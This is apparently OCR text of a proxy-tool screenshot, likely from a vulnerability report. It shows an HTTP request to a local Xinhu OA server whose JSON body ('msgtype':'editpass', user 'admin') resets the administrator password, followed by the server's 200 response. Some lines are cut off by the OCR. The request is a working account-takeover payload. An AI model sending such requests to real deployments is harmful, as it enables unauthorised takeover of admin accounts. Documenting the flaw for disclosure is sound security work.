 请求
美化 Raw Hex \n
HTTP/1.1
2 Host: localhost:3011
3 sec-ch-ua:
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
8 sec-ch-ua-platform: ""
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3011/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: deviceid=1720403589525; xinhu_ca_rempass=0;
xinhu_ca_adminuser=admin; PHPSESSID=apdrsjld47oahc2ctt4ncemckr;
xinhu_mo_adminid=
rt0ct0uuq0uuo0yr0yy0utt0uju0rt0qy0qq0utb0ii0yi0io0cy04
16 Connection: close
17 Content-Length: 53
18 Content-Type: application/x-www-form-urlencoded
19
20 {
"msgtype":"editpass",
"user":"admin",
"pass":"666"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 11 Jul 2024 12:57:32 GM
4 Content-Type: text/html;charset=ut
5 Connection: close
6 X-Powered-By: PHP/7.4.27
7 Expires: Thu, 19 Nov 1981 08:52:00
8 Cache-Control: no-store, no-cache,
9 Pragma: no-cache
10 Content-Length: 72
11
12 31ae15.X3amdiGpQhJeUndmpmaOjW2Va2t
Uq0: